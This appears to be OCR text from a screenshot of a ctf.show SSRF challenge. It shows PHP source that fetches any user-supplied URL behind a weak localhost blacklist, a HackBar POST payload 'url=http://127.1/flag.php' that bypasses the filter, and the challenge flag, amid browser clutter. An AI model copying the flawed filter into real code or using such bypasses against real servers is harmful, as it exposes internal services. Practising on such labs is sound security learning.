 Stac
如何
() {
Blin
ctfs
ctf.s
bda
ctfs
(34
SSR
CTF
php
PHP
一、
转义
(34
red
不安全 bda45235-84cb-4ca4-8a49-45e9574bb2b6.challenge.ctf.show
琦
应用 蓝桥杯python组怎... 主页 coursera-面向对象... Udemy-框架项目... coursera-算法 coursera算法对应... Hacker News Web开发框架自学... 寒假网站博客项目 django Vue.js 菜鸟教程-重过一遍... » 其他书签
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{05c7366f-88a1-456d-9fc1-27606fd21f14}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://bda45235-84cb-4ca4-8a49-45e9574bb2b6.challenge.ctf.show/
Enable
POST
enctype
application/x-www-form-urlenco...
ADD HEADER
Body
url=http://127.1/flag.php
控制台 What's New 覆盖率 问题
Highlights from the Chrome 101 update
Import and export user flows as a JSON file
Import and export user flows as a JSON file in the Recorder panel.
View @layer at-rules in the Styles pane
The @layer CSS Cascade Layers at-rules are now displayed in the Styles pane.
Support for the hwb() color function
View and edit HWB color format in the color picker and Styles pane.
Improved the display of private properties
new
101